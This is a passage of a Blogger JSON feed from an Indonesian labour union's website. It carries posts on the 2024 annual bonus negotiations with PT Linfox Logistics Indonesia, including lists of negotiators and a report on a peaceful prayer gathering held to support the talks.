href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/s4000\/IMG-20250919-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/w480-h640\/IMG-20250919-WA0033.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.4)\u0026nbsp;\u003Cbr \/\u003EPenandatanganan risalah perundingan oleh Ketua Umum SPLLI dan tim perunding\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/s4000\/IMG-20250919-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/w480-h640\/IMG-20250919-WA0030.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.5)\u0026nbsp;\u003Cbr \/\u003Eberdiri sebelah kiri : Albert Axel Davidson\u003Cbr \/\u003Eberdiri sebelah kanan : Fachrizal\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/s4000\/IMG-20250918-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/w640-h480\/IMG-20250918-WA0028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.6)\u0026nbsp;\u003Cbr \/\u003EFoto bersama pihak perusahaan PT Linfox Logistic Indonesia dan tim perunding SPLLI\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta perundingan bonus 2024 dari pihak perusahaan PT Linfox Logistic Indonesia dan PUK SPLLI :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Albert Axel Davidson\u003C\/p\u003E\u003Cp\u003E2. Kane Sarbelo\u003C\/p\u003E\u003Cp\u003E3. Franseisca Bernard Teo\u003C\/p\u003E\u003Cp\u003E4. Wira Karya Dinata\u003C\/p\u003E\u003Cp\u003E5. Robertus Ilham Maulana\u003C\/p\u003E\u003Cp\u003E6. Dodi\u003C\/p\u003E\u003Cp\u003E7. Idham Mustafa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim SPLLI :\u003C\/p\u003E\u003Cp\u003E1. Fachrizal\u003C\/p\u003E\u003Cp\u003E2. Riyanto S.H\u003C\/p\u003E\u003Cp\u003E3. Manuel Simanjuntak S.H\u003C\/p\u003E\u003Cp\u003E4. Hermansyah\u003C\/p\u003E\u003Cp\u003E5. Samsul Komar\u003C\/p\u003E\u003Cp\u003E6. Abdul Rijal M Nur\u003C\/p\u003E\u003Cp\u003E7. Nana Maulana\u003C\/p\u003E\u003Cp\u003E8. Dwi Ariyanto\u003C\/p\u003E\u003Cp\u003E9. Sudiran Setiawan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003EUtang Rasa Tak Ternilai Harganya\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EPesan positif untuk kemajuan Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Pekerja jaga absensi lebih baik\u003C\/p\u003E\u003Cp\u003E2. Pekerja tingkatkan produktifity\u003C\/p\u003E\u003Cp\u003E3. Pekerja jaga safety\u003C\/p\u003E\u003Cp\u003E4. Pekerja jaga kondusifitas\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/8084150069014205545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html","title":"Bonus 2024 tanpa syarat"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s72-w640-h332-c\/IMG-20250919-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-4918642448804530998"},"published":{"$t":"2025-09-16T16:11:00.006+07:00"},"updated":{"$t":"2025-09-16T16:36:47.641+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRIGAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s1600\/Bonus%202025%20SP%20Linfox.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/w640-h360\/Bonus%202025%20SP%20Linfox.jpeg\" title=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHarapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics \u003Cbr \/\u003EGelar Doa Bersama Kawal Perundingan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003EBEKASI, Media SP.LLI\u0026nbsp;\u003C\/b\u003E– Proses perundingan bonus tahunan 2024 antara Serikat Pekerja (SP) Linfox dan manajemen PT. Linfox Logistics Indonesia masih berjalan alot. Belum tercapainya kesepakatan yang memuaskan pada perundingan awal membuat para pekerja menggelar aksi doa bersama di depan perusahaan untuk mengawal jalannya perundingan lanjutan yang berlangsung hari ini, Selasa (16\/9), dan besok, Rabu (17\/9\/2025).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/s1600\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/w640-h480\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Suasana rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada putaran pertama perundingan yang digelar pada 10-12 September 2025, pihak manajemen telah mengajukan angka penawaran bonus. Namun, menurut pihak serikat pekerja, angka tersebut belum memenuhi ekspektasi karena nilainya tidak lebih besar dari bonus yang diterima pada tahun sebelumnya. Sesuai kode etik, nilai tersebut tidak dapat diungkapkan ke publik hingga tercapai kesepakatan final.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/s1066\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1066\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/w640-h408\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3X Upah adalah permintaan bersama kami\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua SP Linfox, dalam keterangan video yang dirilis pada Jum'at (12\/9) lalu, mengonfirmasi situasi ini. \"Hasil dari perundingan belum menghasilkan (nilai) maksimal... Kami mengharapkan adalah (hasil) yang lebih dari tahun kemarin dan syarat-syaratnya pun dihilangkan,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ceDcAuILDWU\" width=\"320\" youtube-src-id=\"ceDcAuILDWU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuntutan utama SP Linfox adalah tercapainya nilai bonus yang lebih besar dari tahun lalu dan diberikan tanpa syarat apapun, seperti syarat absensi atau lainnya yang dapat mengurangi hak pekerja. Inilah yang menjadi fokus utama dalam perundingan lanjutan yang tengah berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPerjuangan Berlandaskan PKB\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/s2048\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/w640-h480\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampil beda Bang jack ketua umum SP. Linfox memakai sorban saat rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerjuangan para pekerja ini memiliki landasan yang kuat dalam Perjanjian Kerja Bersama (PKB) yang telah disepakati. \u003Cb\u003EPasal 49 PKB tentang Bonus Tahunan\u003C\/b\u003E menyatakan:\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Perusahaan akan memberikan bonus sesuai dengan kemampuan dan kondisi perusahaan yang nilainya dimusyawarahkan dengan serikat pekerja.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003EPasal ini menegaskan bahwa nilai bonus merupakan hasil dari musyawarah dua pihak, bukan keputusan sepihak dari perusahaan, dan menjadi dasar bagi serikat pekerja untuk memperjuangkan kesejahteraan anggotanya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESolidaritas dan Doa untuk Hasil Terbaik\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/s1600\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana damai doa bersama menuntut Hak Bonus\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/w360-h640\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" title=\"Suasana damai doa bersama menuntut Hak Bonus\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana damai doa bersama menuntut Hak Bonus\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk ikhtiar dan dukungan penuh kepada tim perunding, ratusan anggota SP Linfox yang juga berafiliasi dengan Federasi ASPEK Indonesia, kini tengah melangsungkan aksi doa bersama secara damai di depan lokasi perusahaan. Aksi ini menjadi simbol solidaritas dan harapan agar perundingan yang berjalan dapat menghasilkan keputusan terbaik bagi kedua belah pihak.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/s1600\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Site lain PT Linfox juga solid\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/w640-h480\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" title=\"Site lain PT Linfox juga solid\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESite lain PT Linfox juga solid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh anggota berharap, dengan semangat perjuangan dan doa yang dipanjatkan, perundingan lanjutan ini dapat mencapai titik temu yang adil dan membawa peningkatan kesejahteraan bagi seluruh karyawan.\u003C\/p\u003E\u003Cp\u003ESemangat para pekerja terus membara\u0026nbsp;\u003Cb\u003E\"SP Linfox, Bergerak Maju! ASPEK Indonesia, Bersatu! Berjuang! Sejahtera!\"\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/s1600\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana doa bersama di depan PT Linfox\" border=\"0\" data-original-height=\"709\" data-original-width=\"1600\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/w640-h284\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" title=\"Suasana doa bersama di depan PT Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana doa bersama di depan PT Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/4918642448804530998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html","title":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal 